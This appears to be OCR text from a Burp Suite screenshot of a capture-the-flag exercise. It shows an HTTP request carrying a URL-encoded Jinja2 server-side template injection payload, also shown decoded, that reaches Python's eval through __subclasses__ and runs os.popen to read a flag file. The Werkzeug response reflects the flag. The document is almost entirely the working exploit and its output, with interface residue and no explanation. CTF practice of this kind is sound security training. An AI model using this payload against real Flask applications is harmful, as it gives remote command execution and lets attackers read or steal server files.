 Request
Pretty Raw Hex
\n
1 GET
%2f%7b%7b''.__class__.__bases__%5b0%5d.__subclasses__()%5b166%5d.__init__.__globals__%5b'__builtins__'%5d%5b'eval'%5d('__import__(%22os%22).popen(%22cat%20fl4g%22).read()')%7d
%7d HTTP/1.1
2 Host: 61.147.171.105:65378
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
6 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection : close
10
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 404 NOT FOUND
2 Content-Type : text/html; charset=utf-8
3 Content-Length : 98
4 Server : Werkzeug/0.15.5 Python/2.7.12
5 Date : Sat, 23 Mar 2024 14:30:28 GMT
6
7 <h1>
URL http://61.147.171.105:65378/ctf{f22b6844-5169-4054-b2a0-d95b9361cb57}
8 not found
</h1>
<br/>
Inspector
Selection 178
Selected text
%2f%7b%7b''.__class__.__bases__
%5b0%5d.__subclasses__()%5b166%
5d.__init__.__globals__%5b'__bu
iltins__'%5d%5b'eval'%5d('__imp
ort__(%22os%22).popen(%22cat%20
fl4g%22).read()')%7d%7d
Decoded from: URL encoding
/{{''.__class__.__bases__[0].__
subclasses__()[166].__init__.__
globals__['__builtins__']['eval
']('__import__("os").popen("cat
fl4g").read()')}}
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 4